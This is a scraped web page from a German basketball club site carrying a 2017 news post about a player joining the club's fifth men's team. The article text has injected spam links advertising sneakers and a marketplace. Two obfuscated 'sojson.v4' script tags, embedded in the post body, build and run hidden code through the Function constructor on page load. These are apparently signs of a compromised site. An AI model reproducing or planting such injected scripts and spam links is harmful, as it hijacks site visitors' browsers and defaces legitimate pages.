	<li id="nav-menu-item-36109" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#hauptsponsor" class="menu-link  sub-menu-link">Hauptsponsor </a></li>
	<li id="nav-menu-item-39082" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#platinsponsor" class="menu-link  sub-menu-link">Platinsponsoren </a></li>
	<li id="nav-menu-item-36110" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#premium" class="menu-link  sub-menu-link">Premiumsponsoren </a></li>
	<li id="nav-menu-item-36111" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren" class="menu-link  sub-menu-link">Sponsoren </a></li>
	<li id="nav-menu-item-36114" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="/partner" class="menu-link  sub-menu-link">Partner </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-36112" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner" class="menu-link  sub-menu-link">Partner </a></li>
		<li id="nav-menu-item-36113" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner#Medienpartner" class="menu-link  sub-menu-link">Medienpartner </a></li>
		<li id="nav-menu-item-46778" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner#VIP-Partner" class="menu-link  sub-menu-link">VIP-Partner </a></li>

	</ul>
</li>
	<li id="nav-menu-item-33587" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-club-1000/" class="menu-link  sub-menu-link">Club 1000 </a></li>
	<li id="nav-menu-item-44568" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-club-500/" class="menu-link  sub-menu-link">Club 500 </a></li>
	<li id="nav-menu-item-33582" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-wolfis-ballschule/" class="menu-link  sub-menu-link">Wolfis Ballschule </a></li>
	<li id="nav-menu-item-33583" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-basketball-macht-schule/" class="menu-link  sub-menu-link">Basketball macht Schule </a></li>

</ul>
</li>
<li id="nav-menu-item-6358" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Fans </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-50311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fanfahrt.seawolves.de" class="menu-link  sub-menu-link">Fanfahrten </a></li>
	<li id="nav-menu-item-25612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/helfer-bei-den-rostock-seawolves/" class="menu-link  sub-menu-link">Seawolves Crew </a></li>
	<li id="nav-menu-item-6360" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.seawolves.de/category/orange-block/" class="menu-link  sub-menu-link">Orange Block News </a></li>
	<li id="nav-menu-item-17901" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/geburtsstunde-der-baltic-pirates-rostock/" class="menu-link  sub-menu-link">Baltic Pirates </a></li>
	<li id="nav-menu-item-6357" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/jogger-brigade/" class="menu-link  sub-menu-link">Jogger Brigade </a></li>

</ul>
</li>
<li id="nav-menu-item-1945" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://seawolves.de/kontakt/kontaktformular/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Kontakt </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-30362" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/kontakt/kontaktformular/" class="menu-link  sub-menu-link">Kontaktformular </a></li>
	<li id="nav-menu-item-30361" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/verein/struktur-und-team/" class="menu-link  sub-menu-link">Struktur und Team </a></li>
	<li id="nav-menu-item-52616" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/kinderschutz-im-rostock-seawolves-e-v/" class="menu-link  sub-menu-link">Kinderschutz </a></li>
	<li id="nav-menu-item-30359" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/verein/formulare/" class="menu-link  sub-menu-link">Downloads </a></li>
	<li id="nav-menu-item-1934" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/medien/presse/" class="menu-link  sub-menu-link">Presse </a></li>
	<li id="nav-menu-item-31041" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/impressum/" class="menu-link  sub-menu-link">Impressum </a></li>

</ul>
</li>
                </ul>
            </div><!-- /.navbar-collapse -->
            <button type="button" class="mobile-menu-toggle  visible-xs ">
                <span class="sr-only">Menu</span>
                <i class="fa fa-bars"></i>
            </button>
        </div>
    </nav>
</div><!-- #main-nav -->            </header>	<style scoped="scoped">
.page-heading{
	background-image:url();
	background-color:#14285a;
	background-position:left top;
	background-repeat:no-repeat;
	background-size:50;
	background-attachment:fixed;
}
</style>
<div class="page-heading main-color-1-bg dark-div">
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-sm-8">
                <h1>Verstärkung für die Herren V – Nicolai Coputerco geht auf Korbjagd</h1>
            </div>
            <div class="pathway pathway-sidebar col-md-4 col-sm-4 hidden-xs text-right"><div id="block-8" class="   pathway-widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="   pathway-widget widget_block widget_text">
<p></p>
</div></div>        </div><!--/row-->
    </div><!--/container-->
</div><!--/page-heading-->

<div class="top-sidebar">
    <div class="container">
        <div class="row">
                    </div><!--/row-->
    </div><!--/container-->
</div><!--/Top sidebar-->   
    <div id="body">
    	<div class="container">
        	<div class="content-pad-4x">
                <div class="row">
                    <div id="content" class=" col-md-12 " role="main">
                        <article class="single-post-content single-content">
                        				<div class="content-image"><img src="https://seawolves.de/wp-includes/images/media/default.svg" alt="Verstärkung für die Herren V – Nicolai Coputerco geht auf Korbjagd" title="Verstärkung für die Herren V – Nicolai Coputerco geht auf Korbjagd"></div>
		<div class="single-post-content-text">
	<p>Nicolai Coputerco verstärkt fortan den Kader <a class="keys_words" href="https://www.fledermaus.at/aabihvshop/ec-market/silicone-ice-roller.html">silicone ice roller Products &#8211; silicone ice roller Manufacturers, Exporters, Suppliers on Fledermaus Marketplace &#8211; Clothing accessories household items women&#039;s and men&#039;s electronic products and cosmetics Mobile</a> der Herren V. Die Herren V gehen in der Oberliga Mecklenburg-Vorpommern auf Korbjagd und stehen nach zwei Spieltagen auf dem dritten Tabellenplatz. Mit einer Bilanz von einem Sieg und einer Niederlage. Jetzt bekommen die Rostocker Prominenten Zuwachs.<br />
Der gebürtige Moldawieer begann seine Spielerkarriere relativ spät mit 13 Jahren beim BC UASM Chisinau, wo er viele Jugendteams durchlief, bis hoch zu den 1. Herren. Der Shooting Guard machte sich durch seine schnelle und sichere Spielweise einen Namen und wurde im Jahr 2009 in die Moldawische Nationalmannschaft berufen.<br />
Sein Karriere- Highlight war die Teilnahme beim Georgien-Cup 2015. Dort konnte sich der 1,91 Meter große Guard gegen Mannschaften wie Großbritannien, Weißrussland und Georgien beweisen. Zum Turniersieg reichte es nicht, um das Ticket für die Teilnahme an der Basketball Europameisterschaft zu lösen.<br />
Aktuell trainiert Nicolai Coputerco die 2. Herrenmannschaft vom EBC Rostock in der 2. Regionalliga Nord und möchte in seiner Freizeit selber noch auf Korbjagd gehen.<br />
„Ich freue mich neben dem Trainerdarsein <a class="keys_words" href="/fcbhbshop">air jordan 11 columbia</a> <a class="keys_words" href="/fcbdhEshop">nike air foamposite one galaxy 2025</a> beim EBC Rostock noch selber auf Korbjagd zu gehen. Die Herren V sind eine super Truppe. Es macht Spaß mit ihnen zu spielen. Ich hoffe, dass wir in der Zukunft viele Spiele gewinnen können“, betont Nicolai Coputerco.<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>
<div class="clearfix"></div>
<div class="item-meta single-post-meta content-pad">
	<div class="single-post-meta-inner">
        <div class="media">
        <div class="pull-left"><i class="fa fa-calendar"></i></div>
        <div class="media-body">
            Published            <div class="media-heading">1. November 2017</div>
        </div>
    </div>
                    </div><!--/inner-->
    <div class="inner-gradient"></div>
</div>

<ul class="list-inline social-light single-post-share">
		                        </ul>                        </article>
                                                
                        
                                                <div class="sc-single-event-nav single-post-navigation-new">
                            <div class="row">
                                                                <div class="col-sm-6">
                                    <a class="post-nav-item dark-div" href="https://seawolves.de/2017/02/bulls-zu-gast-beim-tabellenfuehrer/">
                                                                                <img src="https://seawolves.de/wp-includes/images/media/default.svg">
                                        <div class="post-nav-item-content">
                                            <div class="small"><i class="fa fa-angle-left"></i> Frühere Beiträge</div>
                                            <h4 class="font-2">Bulls zu Gast beim Tabellenführer</h4>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="col-sm-6 col-nav-next">
                                    <a class="post-nav-item dark-div" href="https://seawolves.de/2017/11/sieg-im-stadtderby-herren-v-bezwingen-big-rostock-i/">
                                                                                <img src="https://seawolves.de/wp-includes/images/media/default.svg">
                                        <div class="post-nav-item-content">
                                            <div class="small">Weitere Beiträge <i class="fa fa-angle-right"></i></div>
                                            <h4 class="font-2">Sieg im Stadtderby – Herren V bezwingen BIG Rostock I</h4>
                                        </div>
                                    </a>
                                </div>
                                                            </div>
                        </div><!--/single-nav-->
                                                                    </div><!--/content-->
                                    </div><!--/row-->
            </div><!--/content-pad-4x-->
        </div><!--/container-->
    </div><!--/body-->
		<div id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                                    </div>
            </div>
        </div>
        <footer class="dark-div main-color-2-bg">
        	<div class="footer-inner">
        	<section id="footer-sidebar">
            	<div class="section-inner">
                	<div class="container">
                    	<div class="row normal-sidebar">
							<div id="block-154" class="   col-md-3 widget widget_block widget_text"><div class=" widget-inner">
<p></p>
</div></div><div id="block-155" class="   col-md-3 widget widget_block"><div class=" widget-inner"></div></div>                		</div>
                    </div>
                </div>
            </section>
            <div id="bottom-nav">
                <div class="container">
                	                    <div class="text-center footer-logo-wrap">
                                                <a class="footer-logo main-color-1-bg" href="#top" title="Go to top"><img src="https://seawolves.de/wp-content/uploads/2024/01/Rostock-Seawolves_Wort-Bildmarke_Text-weiss.png" alt="Logo"/></a>
                                            </div>
                                        <div class="footer-content text-center">
                        <div class="footer-social">
                        	                            <ul class="list-inline social-list">
                            	                                            <li><a href="https://www.facebook.com/RostockSeawolves" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-facebook"></i></a></li>
								                                            <li><a href="https://www.linkedin.com/company/rostock-seawolves/" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-linkedin"></i></a></li>
								                                            <li><a href="https://www.youtube.com/user/SeawolvesCity" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-youtube"></i></a></li>
																		<li><a href="https://www.instagram.com/rostockseawolves" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-instagram"></i></a></li>
									                            </ul>
                        </div>
                        <div class="copyright">
							<a href="https://www.dyn.sport/team/ROSTOCK_SEAWOLVES_70623" target="_blank">Die ROSTOCK SEAWOLVES live und auf Abruf bei Dyn</a><br>Rostock Seawolves (1994-2025). Alle Rechte vorbehalten.                        </div>
                    </div><!--/footer-content-->
                </div><!--/container-->
            </div>
            </div>
        </footer><!--/footer-inner-->
        </div><!--wrap-->
    </div><!--/body-wrap-->
    <div class="mobile-menu-wrap dark-div  visible-xs ">
        <a href="#" class="mobile-menu-toggle"><i class="fa fa-times"></i></a>
        <ul class="mobile-menu">
            <li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-382"><a href="http://www.seawolves.de/tag/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-40349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40349"><a href="https://seawolves.de/jobs/">JOBJAGD</a></li>
	<li id="menu-item-55847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55847"><a href="https://seawolves.de/2025/08/wir-suchen-dich-fuer-die-seawolves-helfer-crew/">Helfer werden</a></li>
</ul>
</li>
<li id="menu-item-22339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-22339"><a href="#">PROFIS</a>
<ul class="sub-menu">
	<li id="menu-item-50191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50191"><a href="https://tickets.seawolves.de">Tickets</a></li>
	<li id="menu-item-55685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55685"><a href="https://seawolves.de/spielplan-2025-2026/">Spielplan</a></li>
	<li id="menu-item-55173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55173"><a href="https://seawolves.de/rostock-seawolves-2025-2026/">Team</a></li>
	<li id="menu-item-49949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49949"><a href="https://seawolves.de/seawolves/seawolves-coaches-und-staff/">Coaches &amp; Staff</a></li>
	<li id="menu-item-52653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-52653"><a href="#">Videos und mehr</a>
	<ul class="sub-menu">
		<li id="menu-item-52652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52652"><a href="https://showtime.seawolves.de">Spieltagsmagazin</a></li>
		<li id="menu-item-36503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36503"><a href="https://seawolves.de/podcast/">Seawolves Podcast</a></li>
		<li id="menu-item-52734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52734"><a href="https://seawolves.de/die-rostock-seawolves-app/">Smartphone App</a></li>
		<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://seawolves.de/seawolves/wolfi-seewolf/">Wolfi Seewolf</a></li>
	</ul>
</li>
	<li id="menu-item-8801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8801"><a target="_blank" href="https://seawolves-fanshop.de">Fanshop</a></li>
	<li id="menu-item-53864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53864"><a href="https://seawolves.de/dyn-basketball-alle-spiele-der-rostock-seawolves-in-der-easycredit-bbl-live-auf-abruf/">📺 Dyn Basketball</a></li>
</ul>
</li>
<li id="menu-item-30343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-30343"><a href="https://seawolves.de/2023/07/seawolves-academy-startet-zur-neuen-saison/">Academy</a>
<ul class="sub-menu">
	<li id="menu-item-56261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56261"><a href="https://seawolves.de/seawolves-academy-spielplan-2025-2026/">Academy-Spielplan</a></li>
	<li id="menu-item-49463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49463"><a href="https://seawolves.de/rostock-seawolves-academy-prob/">Männer 🏀 ProB</a></li>
	<li id="menu-item-50508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50508"><a href="https://seawolves.de/seawolves-frauen/">Frauen 🏀 1.RLN</a></li>
	<li id="menu-item-31430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31430"><a href="https://seawolves.de/verein/nbbl-rostock-seawolves-kader-spielplan/">U19 🏀 NBBL</a></li>
	<li id="menu-item-31431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31431"><a href="https://seawolves.de/verein/jbbl-rostock-seawolves-kader-spielplan/">U16 🏀 JBBL</a></li>
	<li id="menu-item-51345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51345"><a href="https://seawolves.de/seawolves-academy-jungen/">Academy Jungen</a></li>
	<li id="menu-item-51346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51346"><a href="https://seawolves.de/seawolves-academy-maedchen/">Academy Mädchen</a></li>
	<li id="menu-item-36502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36502"><a href="https://seawolves.de/karls-prasentiert-die-nachwuchstalente-des-monats/">🍓KARLS Nachwuchstalente</a></li>
	<li id="menu-item-57047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57047"><a href="https://seawolves.de/academy-camps/">Academy Camps</a></li>
	<li id="menu-item-51453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51453"><a href="https://seawolves.de/2023/11/startschuss-fuer-den-foerderkreis-seawolves-academy/">Förderkreis Academy</a></li>
</ul>
</li>
<li id="menu-item-28799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-28799"><a href="/verein">Verein</a>
<ul class="sub-menu">
	<li id="menu-item-30339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30339"><a href="https://seawolves.de/verein/leitbild-des-ebc-rostock-e-v/">Leitbild und Struktur</a></li>
	<li id="menu-item-47501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-47501"><a href="https://seawolves.de/regionalkonzept/">Regionalkonzept</a>
	<ul class="sub-menu">
		<li id="menu-item-48176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48176"><a href="https://seawolves.de/region-ost/">Region Ost</a></li>
		<li id="menu-item-48177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48177"><a href="https://seawolves.de/region-mitte-sued/">Region Mitte-Süd</a></li>
		<li id="menu-item-48179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48179"><a href="https://seawolves.de/region-nordwest/">Region Nordwest</a></li>
		<li id="menu-item-48178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48178"><a href="https://seawolves.de/region-west/">Region West</a></li>
	</ul>
</li>
	<li id="menu-item-47508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47508"><a href="https://seawolves.de/unsere-teams/">Vereinsteams</a></li>
	<li id="menu-item-48164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48164"><a href="https://seawolves.de/aida-uni-liga/">AIDA Uni-Liga</a></li>
	<li id="menu-item-57068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57068"><a target="_blank" href="https://basketball-macht-schule.de/">Basketball macht Schule</a></li>
	<li id="menu-item-51623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51623"><a href="https://seawolves.de/seawolves-basketball-camps-2025-in-rostock/">Basketball Camps</a></li>
	<li id="menu-item-20623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-20623"><a href="https://seawolves.de/seawolves-danceteam">Seawolves Danceteam</a>
	<ul class="sub-menu">
		<li id="menu-item-47514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47514"><a href="https://seawolves.de/seawolves-danceteams/">Seawolves Danceteam Tanzgruppen</a></li>
	</ul>
</li>
	<li id="menu-item-51932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-51932"><a href="https://seawolves.de/rostock-wewolves-inklusion/">Rostock WeWolves</a>
	<ul class="sub-menu">
		<li id="menu-item-47177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47177"><a href="https://seawolves.de/category/wewolves/">WeWolves News</a></li>
		<li id="menu-item-46329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46329"><a href="https://seawolves.de/2023/08/aufruf-zur-unterstutzung-der-wewolves-gemeinsam-unschlagbar/">Aufruf Patenschaft WeWolves</a></li>
	</ul>
</li>
	<li id="menu-item-48180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48180"><a href="https://seawolves.de/vereinssport/">Weitere Vereinsangebote</a></li>
	<li id="menu-item-46275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46275"><a href="https://seawolves.de/30-jahre-rostock-seawolves-e-v/">30 Jahre Rostock Seawolves e.V.</a></li>
	<li id="menu-item-44185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44185"><a href="https://seawolves-physio.de">Physiotherapie</a></li>
</ul>
</li>
<li id="menu-item-36108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-36108"><a href="https://seawolves.de/sponsoren/">Sponsoren</a>
<ul class="sub-menu">
	<li id="menu-item-36109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36109"><a href="/sponsoren#hauptsponsor">Hauptsponsor</a></li>
	<li id="menu-item-39082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39082"><a href="/sponsoren#platinsponsor">Platinsponsoren</a></li>
	<li id="menu-item-36110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36110"><a href="/sponsoren#premium">Premiumsponsoren</a></li>
	<li id="menu-item-36111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36111"><a href="/sponsoren">Sponsoren</a></li>
	<li id="menu-item-36114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-36114"><a href="/partner">Partner</a>
	<ul class="sub-menu">
		<li id="menu-item-36112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36112"><a href="/partner">Partner</a></li>
		<li id="menu-item-36113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36113"><a href="/partner#Medienpartner">Medienpartner</a></li>
		<li id="menu-item-46778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46778"><a href="/partner#VIP-Partner">VIP-Partner</a></li>
	</ul>
</li>
	<li id="menu-item-33587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33587"><a href="https://seawolves.de/sponsoren/seawolves-club-1000/">Club 1000</a></li>
	<li id="menu-item-44568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44568"><a href="https://seawolves.de/sponsoren/seawolves-club-500/">Club 500</a></li>
	<li id="menu-item-33582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33582"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-wolfis-ballschule/">Wolfis Ballschule</a></li>
	<li id="menu-item-33583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33583"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-basketball-macht-schule/">Basketball macht Schule</a></li>
</ul>
</li>
<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-6358"><a href="#">Fans</a>
<ul class="sub-menu">
	<li id="menu-item-50311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50311"><a href="https://fanfahrt.seawolves.de">Fanfahrten</a></li>
	<li id="menu-item-25612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25612"><a href="https://seawolves.de/helfer-bei-den-rostock-seawolves/">Seawolves Crew</a></li>
	<li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360"><a href="http://www.seawolves.de/category/orange-block/">Orange Block News</a></li>
	<li id="menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17901"><a href="https://seawolves.de/geburtsstunde-der-baltic-pirates-rostock/">Baltic Pirates</a></li>
	<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://seawolves.de/jogger-brigade/">Jogger Brigade</a></li>
</ul>
</li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-1945"><a href="https://seawolves.de/kontakt/kontaktformular/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-30362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30362"><a href="https://seawolves.de/kontakt/kontaktformular/">Kontaktformular</a></li>
	<li id="menu-item-30361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30361"><a href="/verein/struktur-und-team/">Struktur und Team</a></li>
	<li id="menu-item-52616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52616"><a href="https://seawolves.de/kinderschutz-im-rostock-seawolves-e-v/">Kinderschutz</a></li>
	<li id="menu-item-30359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30359"><a href="/verein/formulare/">Downloads</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://seawolves.de/medien/presse/">Presse</a></li>
	<li id="menu-item-31041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31041"><a href="https://seawolves.de/impressum/">Impressum</a></li>
</ul>
</li>
                        <li><a href="#" class="search-toggle"><i class="fa fa-search"></i></a></li>
                    </ul>
    </div>
	    <div id="off-canvas-search" class="dark-div">
    	<div class="search-inner">
        <div class="container">
            <form action="https://seawolves.de/">
                <input type="text" name="s" id="s" class="form-control search-field font-2" placeholder="TYPE AND HIT ENTER..." autocomplete="off">
                <a href="#" class="search-toggle"><i class="fa fa-times"></i></a>
            </form>
        </div>
        </div>
    </div>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sportcenter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/leaf.js?ver=6.9" id="template-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seawolves.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 